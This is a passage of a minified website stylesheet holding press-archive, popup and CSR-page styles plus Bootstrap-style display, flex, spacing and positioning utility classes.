solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{object-fit:cover;margin:10px 0;width:250px;height:250px}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.related-news li{padding:0}.related-news li:nth-child(n+4){display:none}.related-news li h3{padding-top:5px;font-size:15px;line-height:1.5}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}.text-center{text-align:center}.csr-content .csr-btn{padding:0 25px;display:inline-block;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center;text-decoration:none}.csr-content .csr-list{width:100%;display:flex;justify-content:space-between;list-style-type:none}.csr-content .csr-list.flex-wrap{flex-wrap:wrap}.csr-content .csr-list li{padding:0;margin-bottom:30px;text-align:center}.csr-content .csr-list li.third{display:flex;flex-direction:column}.csr-content .csr-list li.third .csr-btn{margin-top:auto;align-self:center}.csr-content .csr-list li:before{display:none}.csr-content .csr-list li img{margin-bottom:10px}.csr-content .csr-list li h4{font-size:18px;margin-bottom:20px;font-weight:bold;color:#006eb6}.csr-content .large-accent{font-size:60px;font-weight:bold;color:#006eb6}.csr-content .large-accent.green{color:#0c3}.csr-content .bold{font-weight:bold}.responsive-iframe-container{position:relative;overflow:hidden;padding-top:56.25%}.responsive-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff;max-height:80%;overflow-y:auto}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}.csr-reports-list{list-style:none}.csr-reports-list h6{margin-bottom:15px}.csr-reports-list li{padding:0}.csr-reports-list li:before{content:'';display:none}.external-link::after{content:'';background:url('../images/external-link-icon.png') no-repeat;background-size:cover;width:16px;height:14px;display:inline-block;margin-left:5px;vertical-align:baseline}.clear-both{clear:both}.v-spacer-20{height:20px}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:absolute;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem 